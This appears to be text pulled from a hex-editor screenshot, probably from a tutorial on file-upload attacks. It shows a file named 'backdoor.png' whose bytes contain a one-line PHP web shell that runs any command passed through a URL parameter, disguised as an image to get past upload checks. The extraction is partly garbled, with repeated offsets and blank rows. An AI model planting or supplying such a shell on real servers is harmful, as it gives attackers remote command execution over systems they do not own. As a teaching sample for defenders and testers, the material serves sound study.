 Free Hex Editor Neo (Administrator)
File Edit View Select Operations Bookmarks NTFS Streams Tools History Window Help
backdoor.png*
00000024 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000000 00 00 00 00 00 00 00 00 3c 3f 70 68 70 20 73 79 ........<?php sy
00000010 73 74 65 6d 28 24 5f 47 45 54 5b 22 63 6d 64 22 stem($_GET["cmd"
00000024 5d 29 3f 3e .. .. .. .. .. .. .. .. .. .. .. .. ])?>............
00000030 .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ................
00000040
00000050
00000060
00000070
00000080
00000090
000000a0
000000b0
000000c0
000000d0
000000e0 .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. ................
Insert
Type: Hex BYTE Insert
Pattern: Recent Patterns... Cancel
00 Help
Size (expressions supported):
8 bytes